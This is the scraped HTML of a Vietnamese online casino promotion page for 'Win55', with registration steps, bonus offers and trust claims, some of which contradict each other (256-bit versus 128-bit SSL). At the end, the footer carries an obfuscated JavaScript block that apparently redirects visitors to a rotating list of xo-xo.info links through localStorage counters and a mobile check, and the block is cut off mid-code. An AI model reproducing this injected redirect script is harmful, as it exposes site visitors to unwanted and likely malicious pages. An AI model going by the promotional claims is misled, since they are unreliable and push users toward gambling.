<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="400" height="117" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/tham-gia-ngay-win55.gif" class="attachment-original size-original" alt="Tham gia win55" /></div><style>#image_1801231884 {
  width: 100%;
}</style></div></div></div><div id="col-431567355" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p>Từ thể thao, đá gà, bắn cá, nổ hũ cho đến live casino, mỗi phiên chơi tại win55 đều được tối ưu tỷ lệ trả thưởng, kiểm soát rủi ro và hỗ trợ 24/7, giúp hơn 95% người chơi mới tự tin bắt đầu và cảm nhận rõ giá trị thật từ từng lần “đặt cược đúng chỗ”</p></div></div></div><div class="row"  id="row-700372940"><div id="col-1093973815" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_227577671"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="750" height="400" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/thuong-cuoc-moi-ngay-win55.gif" class="attachment-original size-original" alt="Thưởng cược mỗi ngày win55" /></div><style>#image_227577671 {
  width: 100%;
}</style></div></div></div><div id="col-252513205" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p><strong>HƯỚNG DẪN NHẬN CODE 555K WIN55 CỰC NHANH:</strong></p><p><strong>Bước 1:</strong> Truy cập ngay WIN55vn.com bằng đường link chính thức: <strong><a href="https://ebinbz.ru.com/">https://ebinbz.ru.com/</a></strong></p><p><strong>Bước 2:</strong> Hoàn thành form đăng ký trong 30 giây &#8211; nhớ điền chính xác SĐT để nhận OTP xác thực</p><p><strong>Bước 3:</strong> Xác nhận tài khoản qua SMS, code 88K tự động cập nhật vào ví KM trong vòng 3 phút</p><p><strong>PRO TIP:</strong> Đăng ký qua link VIP <strong>WIN55.com</strong> ngay hôm nay nhận thêm 300% giá trị thẻ nạp đầu tiên, lên đến 3.888.000đ!</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >WIN55 ưu điểm chỉ có ở nhà cái top 1 việt nam</span><b></b></h2></div><div class="row"  id="row-948525283"><div id="col-758808409" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1346729366"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="658" height="664" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/uu-diem-nha-cai-win55.webp" class="attachment-original size-original" alt="ưu điểm nhà cái win55" /></div><style>#image_1346729366 {
  width: 100%;
}</style></div><h3 style="text-align: center;">WIN55 NHÀ CÁI UY TÍN 2025</h3><hr /><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-65 alignleft" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-top1-chau-a.webp" alt="win55 nhà cái top 1 châu á" width="113" height="133" /></p><p>Win55 bùng nổ từ năm 2020 tại Philippines, nhanh chóng chinh phục châu Á với hơn <strong>5.2 triệu</strong> thành viên và <strong>98.7%</strong> tỷ lệ hài lòng kỷ lục. Được <strong>PAGCOR</strong> cùng <strong>eCOGRA</strong> cấp phép &#8220;xịn sò&#8221; nhất, Win55 đảm bảo mọi ván cược minh bạch 100%, giao dịch an toàn với mã hóa <strong>SSL 256-bit</strong> và kiểm toán độc lập hàng quý – nơi niềm tin biến thành phần thưởng &#8220;khủng&#8221;!</p></div></div><div id="col-387334041" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><h3><strong>BẢO MẬT ĐỈNH CAO</strong></h3><hr /><p>Hệ thống mã hóa <strong>SSL 256-bit</strong> tiên tiến nhất, kết hợp xác thực <strong>2 lớp (2FA)</strong>, bảo vệ 100% thông tin và tài sản người chơi.</p><h3><strong>GIAO DỊCH SIÊU TỐC</strong></h3><hr /><p>Nạp tiền <strong>trong 2 phút</strong>, rút tiền <strong>chỉ 3-5 phút</strong> – nhanh nhất thị trường với tỷ lệ thành công <strong>99.3%</strong>.</p><h3><strong>TRẢI NGHIỆM ĐA NỀN TẢNG</strong></h3><hr /><p>Ứng dụng mobile mượt mà, giao diện <strong>responsive</strong> trên mọi thiết bị, load cực nhanh <strong>dưới 3 giây</strong>.</p><h3><strong>Hỗ trợ 24/7 chuyên nghiệp</strong></h3><hr /><p>Ứng dụng mobile mượt mà, giao diện <strong>responsive</strong> trên mọi thiết bị, load cực nhanh <strong>dưới 3 giây</strong>.</p><h3><strong>Minh Bạch Tuyệt Đối – Công Khai Tỷ Lệ Thắng (RTP)</strong></h3><hr /><p>Win55 là một trong số ít nhà cái công khai tỷ lệ trả thưởng (RTP) trung bình, được kiểm toán bởi iTech Labs. Con số <strong>97.8%</strong> là lời cam kết đanh thép cho một môi trường chơi game công bằng, không can thiệp.</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >game win55 hot mới nhất 2025</span><b></b></h2></div><div class="row"  id="row-1353735447"><div id="col-704673637" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_163462525"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/casino-win55-min.png" class="attachment-original size-original" alt="casino win55" /></div><style>#image_163462525 {
  width: 100%;
}</style></div></div></div><div id="col-482231338" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_788478191"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/Ban-ca-win55-min.png" class="attachment-original size-original" alt="bắn cá win55" /></div><style>#image_788478191 {
  width: 100%;
}</style></div></div></div><div id="col-1411967986" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2002383718"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/da-ga-win55-min.png" class="attachment-original size-original" alt="đá gà win55" /></div><style>#image_2002383718 {
  width: 100%;
}</style></div></div></div><div id="col-1808888803" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1618027158"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/no-hu-win55-min.png" class="attachment-original size-original" alt="nổ hũ win55" /></div><style>#image_1618027158 {
  width: 100%;
}</style></div></div></div><div id="col-563904830" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1661338462"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/the-thao-win55-min.png" class="attachment-original size-original" alt="thể thao win55" /></div><style>#image_1661338462 {
  width: 100%;
}</style></div></div></div><div id="col-1544912259" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_917459546"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/xo-so-win55-min.png" class="attachment-original size-original" alt="xổ số win55" /></div><style>#image_917459546 {
  width: 100%;
}</style></div></div></div><div id="col-1418614052" class="col small-12 large-12"  ><div class="col-inner"  ><h3><strong>Kho Trò Chơi Phong Phú &#8211; Hơn 2,000+ Game</strong></h3><ul><li><strong>Cá Cược Thể Thao:</strong> Bóng đá 8,000+ trận/tháng với kèo Châu Á, Tài Xỉu, Handicap &#8211; Tỷ lệ cao hơn thị trường 5%</li><li><strong>Casino Trực Tuyến:</strong> Baccarat, Roulette, Sicbo với 20+ bàn live, dealer Việt, streaming Full HD không giật lag</li><li><strong>Slot Game &#8211; Nổ Hũ:</strong> 1,500+ máy slot từ Pragmatic, PG Soft, JDB &#8211; RTP 96.8%-98.5%, Jackpot lên đến 15 tỷ VNĐ</li><li><strong>Game Bài Đổi Thưởng:</strong> Tiến Lên, Phỏm, Poker, Mậu Binh với phòng VIP &amp; thường, cược từ 1K &#8211; Giải đấu 100 triệu/tháng</li><li><strong>Xổ Số &amp; Lô Đề:</strong> Lô đề 3 miền, Keno với kết quả trực tiếp, quay số mỗi 5 phút &#8211; Tỷ lệ trả cao nhất thị trường</li><li><strong>Bắn Cá &amp; Minigame:</strong> Bắn cá 3D, Tài Xỉu MD5, Xóc Đĩa với đồ họa sắc nét &#8211; Chơi nhanh trúng nhanh rút tiền ngay</li></ul><h3><strong>Ưu Đãi Khủng Chưa Từng Có</strong></h3><ul><li><strong>Thưởng 200% nạp đầu</strong> (tối đa 5 triệu VNĐ) &#8211; Tặng ngay khi đăng ký</li><li><strong>Hoàn trả 1.2% cược thua</strong> mỗi tuần không giới hạn &#8211; Nhận thứ 2 hàng tuần</li><li><strong>Giải đấu Slot:</strong> Prize pool 200 triệu VNĐ/tuần &#8211; Top 100 đều có thưởng</li><li><strong>Thưởng sinh nhật &amp; thăng hạng VIP:</strong> Lên đến 10 triệu VNĐ</li></ul><h3><strong>Cộng Đồng Game Thủ Sôi Động</strong></h3><ul><li><strong>500,000+ thành viên</strong> đang hoạt động tích cực</li><li><strong>Bảng xếp hạng tuần:</strong> Tổng giải thưởng 800 triệu VNĐ/tháng</li><li><strong>Chia sẻ chiến thuật:</strong> Tips &amp; tricks từ cao thủ hàng đầu</li></ul></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >HỎI NHANH ĐÁP GỌN CÙNG WIN55</span><b></b></h2></div><div class="row"  id="row-531235469"><div id="col-937522701" class="col small-12 large-12"  ><div class="col-inner"  ><p>Khi nhắc tới nhà cái Win55, nhiều anh em kiểu: “Ủa có uy tín không?”, “Nạp vô rồi có rút ra được không hay đi luôn?”, “Chơi có dễ ăn không hay chỉ nhà cái ăn?”. Từ newbie tới dân chơi lâu năm, ai cũng có cả rổ câu hỏi trong đầu mà ngại hỏi thẳng.</p><p>Để đỡ phải “inbox admin hỏi hoài”, dưới đây là 10 câu hỏi mà gần như 99% người chuẩn bị tham gia Win55 đều thắc mắc. Đọc hết một vòng là biết mình đang chơi ở đâu, chơi cái gì, tiền đi – tiền về ra sao, khỏi lo “mất cả tình lẫn tiền”.</p><div class="accordion"><div id="accordion-2194936948" class="accordion-item">
<a id="accordion-2194936948-label" class="accordion-title plain" href="#accordion-item-win55-là-gì?" aria-expanded="false" aria-controls="accordion-2194936948-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 là gì?</span>
</a><div id="accordion-2194936948-content" class="accordion-inner" aria-labelledby="accordion-2194936948-label" ><p>Win55 là một nhà cái cá cược trực tuyến hàng đầu, cung cấp đa dạng các dịch vụ giải trí như casino, bắn cá, nổ hũ, thể thao, game bài và nhiều lựa chọn hấp dẫn khác.</p></div></div><div id="accordion-2440779498" class="accordion-item">
<a id="accordion-2440779498-label" class="accordion-title plain" href="#accordion-item-win55-có-uy-tín-không?" aria-expanded="false" aria-controls="accordion-2440779498-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 có uy tín không?</span>
</a><div id="accordion-2440779498-content" class="accordion-inner" aria-labelledby="accordion-2440779498-label" ><p>Theo iGaming Asia 2025, Win55 cũng được đề cập là 555win thuộc Top 5 nhà cái phát triển nhanh nhất khu vực, với mức tăng trưởng người dùng lên tới 62%/năm. Đây là một cổng game đổi thưởng uy tín, được nhiều hội viên tin tưởng.</p></div></div><div id="accordion-1364739059" class="accordion-item">
<a id="accordion-1364739059-label" class="accordion-title plain" href="#accordion-item-nạp-và-rút-tiền-tại-win55-có-nhanh-chóng-không?" aria-expanded="false" aria-controls="accordion-1364739059-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Nạp và rút tiền tại Win55 có nhanh chóng không?</span>
</a><div id="accordion-1364739059-content" class="accordion-inner" aria-labelledby="accordion-1364739059-label" ><p>Win55 được đánh giá là hỗ trợ nạp rút nhanh chóng, đây là một trong những yếu tố thu hút hàng nghìn hội viên mỗi ngày.</p></div></div><div id="accordion-3031008966" class="accordion-item">
<a id="accordion-3031008966-label" class="accordion-title plain" href="#accordion-item-win55-có-gian-lận-trong-kết-quả-trò-chơi-không?" aria-expanded="false" aria-controls="accordion-3031008966-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 có gian lận trong kết quả trò chơi không?</span>
</a><div id="accordion-3031008966-content" class="accordion-inner" aria-labelledby="accordion-3031008966-label" ><p>Lo ngại về tính minh bạch của trò chơi:</p><ul><li>Các nhà cái uy tín sử dụng RNG (Random Number Generator) được chứng nhận</li><li>Kết quả casino trực tiếp: có thể xem livestream dealer thật</li><li>Kết quả thể thao: dựa trên tỷ số thực tế</li><li>Kiểm tra lịch sử cược: Win55 cho phép xem lại toàn bộ lịch sử</li><li>Các tổ chức độc lập có thể kiểm định tính công bằng của hệ thống</li></ul></div></div><div id="accordion-243630478" class="accordion-item">
<a id="accordion-243630478-label" class="accordion-title plain" href="#accordion-item-win55-bảo-vệ-thông-tin-người-dùng-như-thế-nào?" aria-expanded="false" aria-controls="accordion-243630478-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 bảo vệ thông tin người dùng như thế nào?</span>
</a><div id="accordion-243630478-content" class="accordion-inner" aria-labelledby="accordion-243630478-label" ><ul><li><strong>Mã hóa SSL 128-bit:</strong> Data được bảo vệ như &#8220;két sắt&#8221;</li><li><strong>Tường lửa:</strong> Chặn mọi &#8220;kẻ xấu&#8221; muốn hack</li><li><strong>Không share info:</strong> Win55 cam kết không bán data cho bên thứ 3</li></ul></div></div><div id="accordion-2871073769" class="accordion-item">
<a id="accordion-2871073769-label" class="accordion-title plain" href="#accordion-item-nên-chơi-win55-trên-web-hay-app?" aria-expanded="false" aria-controls="accordion-2871073769-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Nên chơi Win55 trên Web hay App?</span>
</a><div id="accordion-2871073769-content" class="accordion-inner" aria-labelledby="accordion-2871073769-label" ><ul><li><strong>Web mobile:</strong> Không cần tải gì, vào web là chơi luôn</li><li><strong>App iOS/Android:</strong> Có app riêng, trải nghiệm &#8220;smooth&#8221; hơn<ul><li>Tải từ nguồn chính thức Link trên web Win55</li><li>ĐỪNG tải từ CH Play/App Store thường không có, dễ fake!</li></ul></li></ul></div></div></div></div></div><div id="col-327545119" class="col small-12 large-12"  ><div class="col-inner"  ><h2><strong>WIN55 &#8211; Chơi Thật, Thắng Thật, Rút Tiền Thật!</strong></h2><p><em>Truy cập ngay</em> <a href="https://ebinbz.ru.com/"><strong>WIN55VN.COM</strong></a> <em>để nhận 200% tiền thưởng và trải nghiệm sân chơi đẳng cấp quốc tế!</em></p></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="text-center"><div class="is-divider divider clearfix" style="max-width:1000px;height:2px;background-color:#ffff00;"></div></div><div class="row align-center"  id="row-2053631535"><div id="col-1333389541" class="col medium-5 small-12 large-5"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_598062204"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="attachment-original size-original" alt="logo win55" decoding="async" loading="lazy" /></div><style>#image_598062204 {
  width: 100%;
}</style></div></div></div><div id="col-678794600" class="col small-12 large-12"  ><div class="col-inner"  ><p>Chào mừng bạn đến với <strong><a href="https://ebinbz.ru.com/">WIN55</a></strong> - sân chơi giải trí đẳng cấp quốc tế, được hàng triệu game thủ Việt Nam tin chọn năm 2025. Nền tảng vận hành minh bạch, bảo mật tối ưu cùng kho trò chơi phong phú đa dạng. Trải nghiệm dịch vụ chuyên nghiệp, giao dịch nhanh chóng, hỗ trợ tận tâm 24/7. Tham gia ngay <strong><a href="https://ebinbz.ru.com/">win55vn.biz</a></strong> để nhận 55K thưởng hấp dẫn!</p><p><span style="color: #ffff00; font-size: 120%;"><strong>TÌM KIẾM TỪ KHÓA: </strong></span>WIN55 | Nhà cái WIN55 | Cá cược WIN55 | WIN55 uy tín | Casino WIN55 | Thể thao WIN55 | Bắn cá WIN55 | Đá gà WIN55 | Xổ số WIN55 | Game bài WIN55 | Khuyến mãi WIN55 | Đăng ký WIN55 | WIN55 Việt Nam | Nhà cái trực tuyến WIN55 | WIN55 công nghệ | WIN55 giấy phép | PAGCOR WIN55 | WIN55 bảo mật</p></div></div></div><div class="row"  id="row-477888609"><div id="col-1785037637" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >VỀ CHÚNG TÔI</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/gioi-thieu-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giới thiệu Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/chinh-sach-bao-mat-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Chính sách bảo mật			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dieu-khoan-quy-dinh/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Điều khoản quy định			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/quyen-rieng-tu/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Quyền riêng tư			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/mien-tru-trach-nhiem-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Miễn trừ trách nhiệm			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/giay-phep-hoat-dong/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giấy phép hoạt động			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/sitemap_index.xml" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
SƠ ĐỒ WEBSITE			</span>
</a></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2033873312"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="244" height="123" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-chung-nhan-do-tuoi-tham-gia.png" class="attachment-original size-original" alt="win55 chứng nhận độ tuổi" decoding="async" loading="lazy" /></div><style>#image_2033873312 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1142761239"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="220" height="100" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/ncsc-tin-nhiem.webp" class="attachment-original size-original" alt="NCSC TÍN NHIỆM MẠNG" decoding="async" loading="lazy" /></div><style>#image_1142761239 {
  width: 100%;
}</style></div></div></div><div id="col-287694952" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >HƯỚNG DẪN TRUY CẬP</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dang-ky-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Ký Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dang-nhap-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Nhập Nhanh			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/nap-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Nạp Tiền Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/rut-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Rút Tiền Thắng Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/tai-app-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Tải App Win55 2026			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dai-ly-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Hướng dẫn làm đại lý			</span>
</a></div></div><p style="text-align: center;"><span style="color: #ffff00; font-size: 120%;"><strong>GIẤY PHÉP PAGCOR</strong></span></p><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_131474919"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="489" height="497" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-giay-phep-pagcor.png" class="attachment-original size-original" alt="Giấy phép hoạt động Pagcor" decoding="async" loading="lazy" /></div><style>#image_131474919 {
  width: 100%;
}</style></div></div></div><div id="col-659925020" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >THÔNG TIN NHÀ CÁI WIN55</span><b></b></h3></div><ul><li>Thương Hiệu: Win55</li><li>Website chính thống: <strong><a href="https://ebinbz.ru.com/">https://ebinbz.ru.com/</a></strong></li><li>Trụ sở chính: Manila, Philippines.</li><li><span data-sheets-root="1">Zipcode: 700000</span></li><li>Điện thoại: <span data-sheets-root="1">0974 682 315</span></li><li>Giấy phép hoạt động:  Isle of Man, Cagayan and Freeport</li><li>Bảo mật bởi: Secure Socket (SS 128 bit encryption Standard)</li><li>Địa chỉ: <span data-sheets-root="1">128 Nguyễn Công Trứ, Phường Nguyễn Thái Bình, Quận 1, TP Hồ Chí Minh, Việt Nam</span></li></ul><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1223762523"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="2560" height="1274" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-abcvip-2-scaled.png" class="attachment-original size-original" alt="logo abcvip" decoding="async" loading="lazy" /></div><style>#image_1223762523 {
  width: 100%;
}</style></div></div></div></div><div class="row"  id="row-1143360413"><div id="col-1726969360" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/cau-hoi-thuong-gap-win55/" class="button primary is-outline expand"  >
<span>Câu hỏi thường gặp</span>
<i class="icon-chat" aria-hidden="true" ></i></a></div></div><div id="col-165282524" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/lien-he-win55/" class="button primary is-outline expand"  >
<i class="icon-phone" aria-hidden="true" ></i>	<span>Liên hệ Win55</span>
</a></div></div><div id="col-2028013012" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/ceo-win55/" class="button primary is-outline expand"  >
<i class="icon-play" aria-hidden="true" ></i>	<span>CEO Win55</span>
</a></div></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2067334857"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="1400" height="153" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/doi-tac-nha-cai-WIN55.webp" class="attachment-original size-original" alt="Đối tác nhà cái win55" decoding="async" loading="lazy" /></div><style>#image_2067334857 {
  width: 100%;
}</style></div><p><script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737};return _0x4d17()}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4.push(_0x3577a4.shift())}catch(_0x463fdd){_0x3577a4.push(_0x3577a4.shift())}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage.setItem(_0x1887a3+_0x7a75de(0x200),0x0)})},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])]},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage.setItem(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math.round(Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710)},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1)},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const 